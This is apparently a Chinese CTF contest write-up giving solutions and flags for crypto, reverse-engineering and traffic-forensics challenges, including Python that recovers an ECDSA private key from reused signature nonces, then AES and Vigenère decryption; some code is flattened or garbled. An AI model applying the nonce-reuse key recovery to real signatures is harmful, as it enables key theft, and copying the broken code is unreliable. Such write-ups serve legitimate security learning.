
然后我们就可以拿到d,之后进行解密就可以了


CRYPTO02

我们直接用ai去解析我们的脚本,然后直接生成脚本得到了一段维吉尼亚加密的字符串
import gmpy2
from hashlib import sha256
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
import binascii
import gmpy2
import random
import binascii
from hashlib import sha256
from sympy import nextprime
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Util.number import long_to_bytes
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
r = 80932673752923845218731053671144903633094494351596082125742241568755353762809
s1 = 11239004842544045364097722042148768449026688243093666008376082303522447245154
s2 = 97301123368608673469588981075767011435222146576812290449372049839046298462487
z1 = 84483328065344511722319723339101492661376118616972408250436525496870397932079
z2 = 114907157406602520059145833917511615616817014350278499032611638874752053304591
# Calculate dA
s1_minus_s2 = (s1 - s2) % n
z1_minus_z2 = (z1 - z2) % n
r_inv = gmpy2.invert(r, n)
dA = ((s2 * z1 - s1 * z2) * gmpy2.invert(r * (s1 - s2), n)) % n
# Calculate key
key = sha256(long_to_bytes(dA)).digest()
encrypted = 'd8851c55edec1114a6d7a4d6d5efbba4611a39216ec146d2e675194dd0d5f768bee1b09799a133ffda1d283c4f6db475834cbe52c38c88736c94795c137490be'
encrypted_bytes = binascii.unhexlify(encrypted)
iv = encrypted_bytes[:16]
ciphertext = encrypted_bytes[16:]
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted = cipher.decrypt(ciphertext)
def victory_decrypt(ciphertext, key):
key = key.upper()
key_length = len(key)
plaintext = ''
for i, char in enumerate(ciphertext):
if char.isalpha():
shift = ord(key[i % key_length]) - ord('A')
decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))
plaintext += decrypted_char
else:
plaintext += char
return plaintext
victory_key = "WANGDINGCUP"
print(decrypted)
加密步骤如下:
第⼀层维吉尼亚加密,输入flag,密钥:WANGDINGCUP,过程: 对每个字母按照密钥进⾏ 移位加密,输出: 维吉尼亚密文
第⼆层:AES-CBC加密,输入:维吉尼亚密文
密钥: SHA256(ECDSA私钥dA),模式: CBC模式(带IV) ,过程: 对维吉尼亚密文进⾏填充和AES加密,输出: IV + AES密文,ECDSA签名(⽤于⽣ 成AES密钥) ,⽣成私钥dA,使⽤相同的k值对两个消息进⾏签名,输出签名参数: r1, s1, r2, s2, z1,z2,最终输出: AES加密后的⼗六进制字符串,ECDSA签名参数

然后我们再用ai去根据我们的维吉尼亚加密去写一个解密算法
def victory_decrypt(ciphertext, key):
key = key.upper()
key_length = len(key)
plaintext = ''
for i, char in enumerate(ciphertext):
if char.isalpha():
shift = ord(key[i % key_length]) - ord('A')
decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))
plaintext += decrypted_char
else:
plaintext += char
return plaintext
victory_key = "WANGDINGCUP"
victory_encrypted_flag = "SDSRDO{27Z8ZEPLGJ040UQX2Q0GLOG70PZ0484L}"
flag = victory_decrypt(victory_encrypted_flag, victory_key)
print(flag)

最后我们再将所有大写的字母转化为小写就是flag

或者脚本:
import binascii
from hashlib import sha256
fromCrypto.Cipherimport AES
fromCrypto.Util.number import long_to_bytes
fromCrypto.Util.Paddingimport unpad
import gmpy2
n =0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
r1 =86806104739558095745988469033305523200538774705708894815836887970976487278764
r2 =86806104739558095745988469033305523200538774705708894815836887970976487278764
s1 =93400851884262731807098055393482657423555590196362184363643455285862566867372
s2 =58741027521216057788923508334695668250013849866589902683641825341545919891746
z1 =47591695289461307212638536234394543297527537576682980326526736956079807805586
z2 =97911075901954715147720917205165523174582665086645698292621371632896283314804
k =(z1 - z2)* gmpy2.invert(s1 - s2, n)% n
dA =(s1 * k - z1)* gmpy2.invert(r1, n)% n
encrypted_flag_hex =u'86cd24e2914c0c4d9b87bea34005a98bd8587d14cae71909b917679d3328304e7915e6ba4cad1096faa4a85bc52f8056d3f21ef09516be8a5160f1b338a6b936'
encrypted_flag_bytes = binascii.unhexlify(encrypted_flag_hex)
iv = encrypted_flag_bytes[:AES.block_size]
encrypted_flag = encrypted_flag_bytes[AES.block_size:]
key = sha256(long_to_bytes(dA)).digest()
cipher = AES.new(key, AES.MODE_CBC, iv)
victory_encrypted_flag = unpad(cipher.decrypt(encrypted_flag), AES.block_size).decode('utf-8')
defvictory_decrypt(ciphertext, key):
key = key. upper()
key_length =len(key)
ciphertext = ciphertext. upper()
plaintext =''
for i, char inenumerate(ciphertext):
if char.isalpha():
shift =ord(key[i % key_length])-ord('A')
decrypted_char =chr((ord(char)-ord('A')- shift +26)%26+ord('A'))
plaintext += decrypted_char
else:
plaintext += char
return plaintext
victory_key ="WANGDINGCUP"
flag = victory_decrypt(victory_encrypted_flag, victory_key)
print(flag)
flag:wdflag{27f8decfdb040abb2d0ddba70ad0484d}
REVERSE
REVERSE01
是⼀个apk文件⽤jadx打开

找到⼀个这个但没发现什么有⽤的信息 ,想着这⼀块提取出来看看 ,先⽤APKIDE打开看看

会发现主要在这⼀块 ,⽤ida打开这⾥

在这⾥发现⼏个so文件 ,⽽且在其中⼀个发现了类似于SM4算法与标准的有⼀点不⼀样,解密的话 找到密文与key


密文


之后直接解密即可 ,注意key的后半部分是反过来的

REVERSE02

用ida打开文件,查看main主函数,发现flag位40位,且开头是wdflag{,结尾},中间是四重加密,每重加密8位flag部分

第一关,知道v2的8位16进制数,求s1,把s2的值除2转成字符串,得到第一段flag: bf00e556


第二关,知道v22和v11的值,v22和v11求得v12得到第二段flag:0f45aac9



第三关,v21进行了base64加密,要求v17,对v21进行base64解密,这里换了码表,得到第三段flag:c26f0465

第四关,aes加密,这里告诉了key,就是v9,其他都不用看,要对密文v4进行解密,得到第四段flag:b985cb15

wdflag{bf00e5560f45aac9c26f0465b985cb15}
MISC
签到
知识竞赛,答对8题即可

flag:
flag{a236b34b-8040-4ea5-9e1c-97169aa3f43a}
MISC01

首先我们发现是一个Diameter协议,上网搜索发现再AVP部分包含了用户的信息

我们过滤Diameter协议(https://www.cnblogs.com/stevensfollower/p/5556443.html)
也是简单看了几篇文章,对diameter也有了个简单的了解,再结合题目描述:某单位网络遭到非法的攻击,安全人员对流量调查取证之后保存了关键证据,发现人员的定位信息存在泄露,哎!捕捉关键词"定位信息"!那这里提示也是很明显了,就是让我们在流量包中找到可疑的定位信息呗!那我们这里直接过滤出了diameter协议来进行分析,发现也没多少条记录

发现存在几条流量,我们一个一个分析,在这天流量中发现了location-information这个单词,就是位置信息的意思

我们依次跟进发现了这个字段,我们直接ai解释一下就是我们要找的位置信息了

